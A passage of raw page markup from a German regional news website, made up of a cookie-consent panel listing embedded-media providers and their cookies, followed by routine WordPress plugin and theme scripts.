                                                    </tr>
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-openstreetmap"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="openstreetmap"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-openstreetmap">
                                                            OpenStreetMap                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>OpenStreetMap Foundation</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Wird verwendet, um OpenStreetMap-Inhalte zu entsperren.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://wiki.osmfoundation.org/wiki/Privacy_Policy"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://wiki.osmfoundation.org/wiki/Privacy_Policy                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.openstreetmap.org</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>_osm_location, _osm_session, _osm_totp_token, _osm_welcome, _pk_id., _pk_ref., _pk_ses., qos_token</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>1-10 Jahre</td>
                                                    </tr>
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-twitter"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="twitter"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-twitter">
                                                            Twitter                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>Twitter</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Wird verwendet, um Twitter-Inhalte zu entsperren.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://twitter.com/privacy"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://twitter.com/privacy                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.twimg.com, .twitter.com</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>__widgetsettings, local_storage_support_test</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>Unbegrenzt</td>
                                                    </tr>
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-vimeo"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="vimeo"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-vimeo">
                                                            Vimeo                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>Vimeo</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Wird verwendet, um Vimeo-Inhalte zu entsperren.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://vimeo.com/privacy"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://vimeo.com/privacy                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>player.vimeo.com</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>vuid</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>2 Jahre</td>
                                                    </tr>
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-youtube"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="youtube"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-youtube">
                                                            YouTube                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>YouTube</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://policies.google.com/privacy"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://policies.google.com/privacy                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>google.com</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>NID</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>6 Monate</td>
                                                    </tr>
                                                                                            </table>
                                                                            </div>
                                </div>
                                                                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                                    <a
                                href="https://de.borlabs.io/borlabs-cookie/"
                                target="_blank"
                                rel="nofollow noopener noreferrer"
                            >
                                <img  alt="Borlabs Cookie" data-src="https://wochenkurier.de/wp-content/plugins/borlabs-cookie//images/borlabs-cookie-icon-black.svg" class="lazyload" src="[data-uri]"><noscript><img src="https://wochenkurier.de/wp-content/plugins/borlabs-cookie//images/borlabs-cookie-icon-black.svg" alt="Borlabs Cookie"></noscript>
                                                                 powered by Borlabs Cookie                            </a>
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://wochenkurier.de/datenschutz/">
                                Datenschutzerklärung                            </a>
                        
                                                    <span class="_brlbs-separator"></span>
                        
                                                    <a href="https://wochenkurier.de/impressum/">
                                Impressum                            </a>
                                            </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"90","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wochenkurier.de/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://wochenkurier.de/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://wochenkurier.de/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"90","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #007ec3;color:#007ec3\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #007ec3;color:#007ec3\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wochenkurier.de/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767230023" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://wochenkurier.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://wochenkurier.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://wochenkurier.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://wochenkurier.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://wochenkurier.de/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://wochenkurier.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"e9160e04ce","wpRestUrl":"https://wochenkurier.de/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wochenkurier.de/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://wochenkurier.de/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.15.0" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://wochenkurier.de/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="borlabs-cookie-js-extra">
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https://wochenkurier.de/wp-admin/admin-ajax.php","language":"de","animation":"1","animationDelay":"","animationIn":"fadeInDown","animationOut":"flipOutX","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"1","cookieDomain":"www.wochenkurier.de","cookiePath":"/","cookieLifetime":"365","crossDomainCookie":[],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"1","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"1","cookies":{"essential":["borlabs-cookie"],"statistics":[],"marketing":[],"external-media":["facebook","googlemaps","instagram","openstreetmap","twitter","vimeo","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"}}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"openstreetmap":{"cookieNameList":{"_osm_location":"_osm_location","_osm_session":"_osm_session","_osm_totp_token":"_osm_totp_token","_osm_welcome":"_osm_welcome","_pk_id.":"_pk_id.","_pk_ref.":"_pk_ref.","_pk_ses.":"_pk_ses.","qos_token":"qos_token"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoIm9wZW5zdHJlZXRtYXAiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"twitter":{"cookieNameList":{"__widgetsettings":"__widgetsettings","local_storage_support_test":"local_storage_support_test"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInR3aXR0ZXIiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"vimeo":{"cookieNameList":{"vuid":"vuid"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInZpbWVvIik7IH08L3NjcmlwdD4=","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
//# sourceURL=borlabs-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wochenkurier.de/wp-content/plugins/borlabs-cookie/javascript/borlabs-cookie.min.js?ver=2.2.13" id="borlabs-cookie-js"></script>
<script type="text/javascript" id="borlabs-cookie-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
//# sourceURL=borlabs-cookie-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wochenkurier.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wochenkurier.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="wplmi-frontend-template" style="display:none;"><p class="post-modified-info">Aktualisiert:</p></div>		<script>
		( function() {
			const tpl  = document.querySelector( '.wplmi-frontend-template' );
			if ( ! tpl ) { return; }
			const nodes = document.querySelectorAll( 'ul li.meta-date' );
			nodes.forEach( el => el.outerHTML = tpl.innerHTML );
		} )();
		</script>
		

<script type="text/javascript" src="https://wochenkurier.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://wochenkurier.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://wochenkurier.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.6" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://wochenkurier.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://wochenkurier.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPopupModal.js?ver=12.6.6" id="tdPopupModal-js"></script>

<script type="text/javascript" src="https://wochenkurier.de/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=b379c96c54343541fd8742379a419361" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://wochenkurier.de/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://wochenkurier.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_33',
                                $blockObj = jQuery('.tdi_33'),
                                modalUid = 'td_m_246d',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = '';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_51';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-left","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCJ9","art_title":"eyJwaG9uZSI6IjAiLCJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCAwIDZweCAwIiwicG9ydHJhaXQiOiIwIDAgNHB4IDAifQ==","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMS42In0=","icon_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","all_underline_color":"","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-left","results_msg_padding":"eyJwb3J0cmFpdCI6IjdweCJ9","results_limit":"6","modules_gap":"20","form_width":"eyJhbGwiOiI5MDAiLCJsYW5kc2NhcGUiOiI4MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","form_offset_left":"eyJhbGwiOiItOTYiLCJsYW5kc2NhcGUiOiItOTIiLCJwb3J0cmFpdCI6Ii03NCJ9","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","btn_bg":"#ec3535","btn_bg_h":"#000000","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"653","f_results_msg_font_size":"12","f_results_msg_font_transform":"uppercase","results_msg_color":"#ec3535","results_msg_color_h":"#000000","f_title_font_family":"456","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjIwIiwibGFuZHNjYXBlIjoiMTQifQ==","f_title_font_line_height":"1.2","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"2","form_shadow_shadow_color":"rgba(0,0,0,0.09)","f_input_font_family":"653","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_family":"653","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"#ec3535","f_toggle_txt_font_line_height":"3","tdicon":"td-icon-magnifier-big-rounded","f_toggle_txt_font_family":"653","f_toggle_txt_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","toggle_txt_pos":"","toggle_txt_color":"#000000","f_toggle_txt_font_weight":"600","show_form":"yes","toggle_txt":"Suchen","form_align_screen":"","placeholder_travel":"13","f_title_font_weight":"600","meta_info_align":"center","results_border":"0","form_border":"0","f_results_msg_font_weight":"600","icon_color":"#000000","icon_color_h":"#ec3535","toggle_txt_color_h":"#ec3535","modules_on_row":"50%","mc1_tl":"15","btn_icon_size":"eyJwb3J0cmFpdCI6IjEwIn0=","modules_category_padding":"3px 